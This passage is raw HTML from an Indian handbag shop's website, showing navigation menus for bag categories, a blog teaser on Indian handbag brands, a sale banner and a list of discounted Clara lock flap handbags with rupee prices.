			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67f3d35 elementor-widget elementor-widget-etheme_posts" data-id="67f3d35" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_posts.default">
				<div class="elementor-widget-container">
					            <div class="etheme-posts-wrapper etheme-grid">
                        <article class="etheme-post post-100241 post type-post status-publish format-standard has-post-thumbnail hentry category-esbeda">
                <div class="etheme-post-image-wrapper etheme-image-hover etheme-image-hover-scaleIn">
            <a class="etheme-post-image-inner" href="https://www.esbeda.com/9-indian-handbag-brands-to-put-on-your-style-radar/">
            <img loading="lazy" width="495" height="330" src="https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-495x330.jpg" class="attachment-medium size-medium wp-image-100242   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-495x330.jpg 495w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-600x400.jpg 600w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-660x440.jpg 660w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-768x512.jpg 768w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-10x7.jpg 10w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags.jpg 800w" sizes="(max-width: 495px) 100vw, 495px" />            </a>
                            <span class="etheme-post-terms-label">
                            <span class="etheme-post-terms etheme-post-categories"><a href="https://www.esbeda.com/category/esbeda/">ESBEDA</a></span>                        </span>
                            </div>
                        <div class="etheme-post-content ">
                <h3 class="etheme-post-title"><a href="https://www.esbeda.com/9-indian-handbag-brands-to-put-on-your-style-radar/">9 Indian Handbag Brands to Put on Your Style Radar</a></h3><div class="etheme-post-excerpt">Most Indian handbags are modestly priced when compared to other handbag brands. Designer handbags surpass the price point of handbag brands in India, but not...</div>            </div>
                </article>
                    </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2644b6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2644b6f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59a7869 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59a7869" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f8507e" data-id="4f8507e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-080fb92 elementor-align-left etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="080fb92" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <i aria-hidden="true" class="et-icon et-star-2-o"></i>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Women's Collection</span>
                        </h3>
                    		
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1b8fce elementor-widget elementor-widget-etheme_icon_list" data-id="b1b8fce" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/bags/women/handbag/?orderby=date">
                                Handbags                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/wallets/?orderby=date">
                                Wallets                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date">
                                Sling Bags                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/clutch/?orderby=date">
                                Clutch                            </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-b1826a0 etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="b1826a0" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/product-category/women/?orderby=date" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All Items</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d89e255" data-id="d89e255" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5b637 elementor-align-left etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="ad5b637" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <i aria-hidden="true" class="et-icon et-star-2-o"></i>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Men's Collection</span>
                        </h3>
                    		
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-526115e elementor-widget elementor-widget-etheme_icon_list" data-id="526115e" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/backpack-men/">
                                Backpack                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/duffle-bag-men/">
                                Duffle Bag                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/laptop-bag-men/">
                                Laptop Bag                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/laptop-sleeve-men/">
                                Laptop Sleeve                            </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-68d08bc etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="68d08bc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/product-category/men/?orderby=date" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All Items</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9ea67de" data-id="9ea67de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ed0fc5f elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="ed0fc5f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c38ec38" data-id="c38ec38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3976e93 elementor-align-center elementor-widget elementor-widget-etheme_advanced_headline" data-id="3976e93" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-a-h-wrapper">
        
                            <span class="etheme-a-h-text-before">
                    Handbags                </span>
            
			
        <h2 class="etheme-advanced-headline etheme-advanced-headline-mask">

            Upto 30% 
        </h2>
		
                            <p class="etheme-a-h-text-after">
                    On Selected Products                </p>
                    
        </div>
        
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-88c45dd item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Sling Bag</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2647" class="elementor elementor-2647" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e0619d1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e0619d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bc26d47" data-id="bc26d47" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7397105 elementor-widget elementor-widget-etheme_hotspot" data-id="7397105" data-element_type="widget" data-settings="{&quot;tooltip_trigger&quot;:&quot;hover&quot;}" data-widget_type="etheme_hotspot.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-hotspot-wrapper">
		
		    <img loading="lazy" width="269" height="440" src="https://www.esbeda.com/wp-content/uploads/2024/03/music-box.jpeg" class="attachment-large size-large wp-image-2814   " alt="" />        
            
            <div class="etheme-hotspot elementor-repeater-item-9efeb1d  etheme-hotspot-tooltip-animation-fade etheme-hotspot-tooltip-on-hover">
			    <div class="etheme-hotspot-item etheme-hotspot-animation etheme-hotspot-animation-shadow ">
                                                                        <div class="etheme-hotspot-label">₹1,368.00</div>
                        </div>
                    
                                </div>
            
            
            <div class="etheme-hotspot elementor-repeater-item-e0ab307  etheme-hotspot-tooltip-animation-fade etheme-hotspot-tooltip-on-hover">
			    <div class="etheme-hotspot-item etheme-hotspot-animation etheme-hotspot-animation-shadow ">
                                                                        <div class="etheme-hotspot-label">₹ 1,200</div>
                        </div>
                    
                                </div>
            
                        
        </div>
        
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-85f1a09" data-id="85f1a09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-13373dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13373dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d1fd0a8" data-id="d1fd0a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f44768 elementor-widget elementor-widget-et_menu_list" data-id="4f44768" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8251 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-440">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Select by Features" > 

                    <h3>Select by Features</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-2736">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/backpack/" target="_self" title="Backpack" > 

                    <h3>Backpack</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1291">

            
                <div class="subitem-title-holder    elementor-repeater-item-f1db9a0">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/clutch/" target="_self" title="Clutch" > 

                    <h3>Clutch</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4452">

            
                <div class="subitem-title-holder    elementor-repeater-item-7d0693c">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/duffle-bag/" target="_self" title="Duffle Bag" > 

                    <h3>Duffle Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2247">

            
                <div class="subitem-title-holder item-has-label menu-label-hot   elementor-repeater-item-338f804">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/handbag/" target="_self" title="Handbag" > 

                    <h3>Handbag</h3><span class="label-text">Hot</span>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6785">

            
                <div class="subitem-title-holder    elementor-repeater-item-3f8f0dd">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/laptop-bag/" target="_self" title="Laptop Bag" > 

                    <h3>Laptop Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9308">

            
                <div class="subitem-title-holder    elementor-repeater-item-46e35de">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/" target="_self" title="Sling Bag" > 

                    <h3>Sling Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5413">

            
                <div class="subitem-title-holder    elementor-repeater-item-f159efc">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/travel-bag/" target="_self" title="Travel Bag" > 

                    <h3>Travel Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9060">

            
                <div class="subitem-title-holder    elementor-repeater-item-7df9fbe">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/wallets/" target="_self" title="Wallets" > 

                    <h3>Wallets</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6384">

            
                <div class="subitem-title-holder    elementor-repeater-item-0f912b8">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/card-holder/" target="_self" title="Card Holder" > 

                    <h3>Card Holder</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3871">

            
                <div class="subitem-title-holder    elementor-repeater-item-a060995">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/jewellery-organizer/" target="_self" title="Jewellery Organizer" > 

                    <h3>Jewellery Organizer</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4266">

            
                <div class="subitem-title-holder    elementor-repeater-item-f4d9c52">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/customized-handbags/" target="_self" title="Customized Handbags" > 

                    <h3>Customized Handbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6326">

            
                <div class="subitem-title-holder    elementor-repeater-item-fe0fec4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="All Collection" > 

                    <h3>All Collection</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-82da988 elementor-hidden-tablet" data-id="82da988" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7130c4 elementor-widget elementor-widget-et_menu_list" data-id="e7130c4" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-6079 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-667">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Deal & Discount" > 

                    <h3>Deal &amp; Discount</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-9169">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="All Discounts" > 

                    <h3>All Discounts</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1958">

            
                <div class="subitem-title-holder item-has-label menu-label-new   elementor-repeater-item-f1db9a0">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Today’s Deals" > 

                    <h3>Today’s Deals</h3><span class="label-text">New</span>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-3e79302 elementor-widget elementor-widget-et_menu_list" data-id="3e79302" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-6621 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-973">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Important Links" > 

                    <h3>Important Links</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-2942">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/about-us/" target="_self" title="About Us" > 

                    <h3>About Us</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item current-menu-item menu-item-6280">

            
                <div class="subitem-title-holder    elementor-repeater-item-f1db9a0">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/my-account/" target="_self" title="My Account" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7717">

            
                <div class="subitem-title-holder    elementor-repeater-item-f9eee24">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/track-your-order/" target="_self" title="Track my Order" > 

                    <h3>Track my Order</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8860">

            
                <div class="subitem-title-holder    elementor-repeater-item-19865b5">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shipping-and-delivery-policy/" target="_self" title="Shipping Policy" > 

                    <h3>Shipping Policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6447">

            
                <div class="subitem-title-holder    elementor-repeater-item-316b621">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/refund_returns/" target="_self" title="Returns policy" > 

                    <h3>Returns policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4230">

            
                <div class="subitem-title-holder    elementor-repeater-item-a53ba07">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/terms-and-conditions/" target="_self" title="Terms & Conditions" > 

                    <h3>Terms &amp; Conditions</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b33915c" data-id="b33915c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81375f0 elementor-widget elementor-widget-heading" data-id="81375f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Trending Items</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-da1835a etheme-elementor-product-align-left elementor-widget elementor-widget-etheme_product_list" data-id="da1835a" data-element_type="widget" data-settings="{&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_product_list.default">
				<div class="elementor-widget-container">
					<div class="etheme-product-list  ">

        <div class="etheme-product-list-item product type-product post-232154 status-publish first instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-tan-pink-color-clara-lock-flap-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18262-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Tan pink color Clara Lock Flap Handbag For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18262-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18262.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-tan-pink-color-clara-lock-flap-handbag-for-womens/">ESBEDA Tan pink color Clara Lock Flap Handbag For Womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232153 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-blue-color-clara-lock-flap-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18261-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Blue color Clara Lock Flap Handbag For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18261-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18261.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-blue-color-clara-lock-flap-handbag-for-womens/">ESBEDA Blue color Clara Lock Flap Handbag For Womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232152 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-pink-tan-color-clara-lock-flap-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18260-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA pink Tan color Clara Lock Flap Handbag For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18260-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18260.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-pink-tan-color-clara-lock-flap-handbag-for-womens/">ESBEDA pink Tan color Clara Lock Flap Handbag For Womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232151 status-publish last instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
